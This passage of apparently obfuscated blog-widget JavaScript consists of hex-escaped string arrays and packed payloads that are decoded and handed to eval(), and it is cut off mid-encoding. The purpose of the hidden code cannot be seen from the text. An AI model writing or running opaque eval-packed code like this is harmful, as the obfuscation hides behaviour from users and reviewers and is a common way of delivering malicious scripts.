x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\